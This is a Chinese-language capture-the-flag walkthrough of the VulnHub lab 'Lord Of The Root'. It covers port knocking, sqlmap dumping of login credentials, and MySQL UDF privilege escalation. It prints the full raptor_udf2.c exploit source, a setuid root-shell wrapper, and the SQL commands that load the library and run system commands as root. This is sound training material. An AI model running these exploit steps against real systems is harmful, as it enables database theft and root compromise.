靶机渗透练习43-Lord Of The Root
作者:互联网
靶机描述
靶机地址:https://www.vulnhub.com/entry/lord-of-the-root-101,129/
Description
I created this machine to help others learn some basic CTF hacking strategies and some tools. I aimed this machine to be very similar in difficulty to those I was breaking on the OSCP.
This is a boot-to-root machine will not require any guest interaction.
There are two designed methods for privilege escalation.
- 23/09/2015 == v1.0.1
- 22/09/2015 == v1.0
If you are having issues with VirtualBox, try the following:
Downloaded LordOfTheRoot_1.0.1.ova (confirmed file hash)
Downloaded and installed VMWare ovftool.
Converted the OVA to OVF using ovftool.
Modified the OVF using text editor, and did the following:
replaced all references to "ElementName" with "Caption" replaced the single reference to "vmware.sata.ahci" with "AHCI"
Saved the OVF. +Deleted the .mf (Manifest) file. If you don't you get an error when importing, saying the SHA doesn't match for the OVF (I also tried modifying the hash, but no luck).
Try import the OVF file, and it should work fine.
Source: https://twitter.com/dooktwit/status/646840273482330112
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.21
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁  test  nmap -A -sV -T4 -p- 192.168.9.21
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-28 16:37 CST
Nmap scan report for 192.168.9.21
Host is up (0.00033s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
|   2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
|   256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
|_  256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
MAC Address: 08:00:27:A1:D3:75 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.33 ms 192.168.9.21

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.31 seconds
呀,就开了一个端口啊
22---ssh---OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
2.2枚举漏洞
22 端口分析
尝试登陆 SSH:ssh root@192.168.9.21

发现了Easy as 1,2,3
因为只有开了一个端口,这个提示应该是端口敲门的提示,使用 knock 命令尝试敲门
knock 192.168.9.21 1 2 3
然后再次使用 nmap 扫描

可以看到新开了一个端口 1337,而且是 http 服务
访问网站:http://192.168.9.21:1337/

看不出啥东西,源码也无东西,扫描一下目录看看
dirsearch -u http://192.168.9.21:1337/


查看一下源代码
<html>
<img src="/images/hipster.jpg" align="middle">
<!--THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh>
</html>
发现一个 base64 字符串:THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh
解码:echo "THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh" | base64 -d
echo "Lzk3ODM0NTIxMC9pbmRleC5waHA=" | base64 -d

可以发现文件:/978345210/index.php
访问文件

是登陆框,尝试弱口令失败,试试sql注入
2.3漏洞利用
2.3.1 利用 SQL 注入漏洞获取用户名密码
尝试登陆抓包

POST /978345210/index.php HTTP/1.1
Host: 192.168.9.21:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.9.21:1337
Connection: close
Referer: http://192.168.9.21:1337/978345210/index.php
Cookie: PHPSESSID=u63655co9jqtehheura7csvtn7
Upgrade-Insecure-Requests: 1

username=admin&password=admin&submit=+Login+
将其保存为文件 21.txt
使用 sqlmap 测试数据包
sqlmap -r 21.txt --dbs --batch

存在SQL注入,同时发现有跳转,访问 http://192.168.9.21:1337/978345210/profile.php
应该是万能密码漏洞
继续等待SQLmap扫描结果(这里的盲注特别费时间,建议干别的事打发一下)


获取表名:
sqlmap -r 21.txt -D Webapp --tables --batch

获取表信息:sqlmap -r 21.txt -D Webapp -T Users --dump --batch


将获取到用户名和密码保存为字典:
得到账户密码:smeagol/MyPreciousR00t
2.3.2 登陆 SSH 获取 shell
尝试登陆 SSH:ssh smeagol@192.168.9.21
2.4权限提升
2.4.1 寻找 suid 权限程序提权
sudo -l
smeagol@LordOfTheRoot:~$ sudo -l
[sudo] password for smeagol:
Sorry, user smeagol may not run sudo on LordOfTheRoot.
smeagol@LordOfTheRoot:~$
/home/smeagol目录下也没啥东西
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
smeagol@LordOfTheRoot:~$ find / -perm -u=s -type f 2>/dev/null
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/umount
/bin/ping6
/SECRET/door2/file
/SECRET/door1/file
/SECRET/door3/file
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/X
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/sbin/uuidd
/usr/sbin/pppd
没有什么可以利用的
2.4.2 UDF 提权
咱们sqlmap搞出来的是mysql
咱们查看 mysql 进程的权限,发现是 root 用户

查找网站目录的数据库配置文件,最后在/var/www/978345210 目录下的 login.php 找到
 账户密码:
账户密码:root/darkshadow
查看 mysql 程序是 32 位还是 64 位:

下载 exp:https://www.exploit-db.com/exploits/1518
/*
 * $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
 *
 * raptor_udf2.c - dynamic library for do_system() MySQL UDF
 * Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
 *
 * This is an helper dynamic library for local privilege escalation through
 * MySQL run with root privileges (very bad idea!), slightly modified to work
 * with newer versions of the open-source database. Tested on MySQL 4.1.14.
 *
 * See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
 *
 * Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
 * for the security vulnerabilities in the handling of User Defined Functions
 * (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
 * details, please refer to:
 *
 * http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
 * http://www.wisec.it/vulns.php?page=4
 * http://www.wisec.it/vulns.php?page=5
 * http://www.wisec.it/vulns.php?page=6
 *
 * "UDFs should have at least one symbol defined in addition to the xxx symbol
 * that corresponds to the main xxx() function. These auxiliary symbols
 * correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
 * xxx_add() functions". -- User Defined Functions Security Precautions
 *
 * Usage:
 * $ id
 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
 * $ gcc -g -c raptor_udf2.c
 * $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
 * $ mysql -u root -p
 * Enter password:
 * [...]
 * mysql> use mysql;
 * mysql> create table foo(line blob);
 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
 * mysql> select * from mysql.func;
 * +-----------+-----+----------------+----------+
 * | name      | ret | dl             | type     |
 * +-----------+-----+----------------+----------+
 * | do_system |   2 | raptor_udf2.so | function |
 * +-----------+-----+----------------+----------+
 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
 * mysql> \! sh
 * sh-2.05b$ cat /tmp/out
 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
 * [...]
 *
 * E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
 *
 */

#include <stdio.h>
#include <stdlib.h>

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};

typedef struct st_udf_args {
	unsigned int		arg_count;	// number of arguments
	enum Item_result	*arg_type;	// pointer to item_result
	char 			**args;		// pointer to arguments
	unsigned long		*lengths;	// length of string args
	char			*maybe_null;	// 1 for maybe_null args
} UDF_ARGS;

typedef struct st_udf_init {
	char			maybe_null;	// 1 if func can return NULL
	unsigned int		decimals;	// for real functions
	unsigned long 		max_length;	// for string functions
	char			*ptr;		// free ptr for func data
	char			const_item;	// 0 if result is constant
} UDF_INIT;

int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
	if (args->arg_count != 1)
		return(0);

	system(args->args[0]);

	return(0);
}

char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
	return(0);
}

// milw0rm.com [2006-02-20]
在本地搭建 web 服务

在目标机下载 1518.c 文件

编译文件,构造库
gcc -g -c 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc

创建提权文件 setuid.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
    setuid(0);
    setgid(0);
    system("/bin/bash");
}
下载到目标机

在目标机登陆 mysql:mysql -u root -p
输入密码:darkshadow
选择 mysql 数据库:use mysql;
创建表:create table foo(line blob);
将文件内容插入到表中:insert into foo values(load_file('/tmp/1518.so'));
导出文件:select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';

创建函数:create function do_system returns integer soname 'udf.so';
查看函数:select * from mysql.func;

执行命令:编译提权文件,执行提权文件,提权成功
select do_system('gcc -o /tmp/setuid /tmp/setuid.c');
select do_system('chmod u+s /tmp/setuid');
\!sh /tmp/setuid
id
去root目录下找flag

总结
本节通过访问端口扫描、登陆 SSH 等方式收集信息,进而获取端口敲门指令,之后通过 knock敲门打开端口,完成对网站的访问,然后通过 SQL 注入漏洞获取账号密码,最后根据公开EXP 修改命令完成 UDF 提权提权。前面获取 shell 比较简单,难点在于最后提权,看懂 exp命令才能提权。
- 端口扫描
- 端口敲门技术
- SQL 注入漏洞获取账号密码
- 公开 EXP 修改命令 UDF 提权
标签:bin,9.21,43,192.168,usr,mysql,Lord,Root,raptor 来源: https://www.cnblogs.com/hirak0/p/16086287.html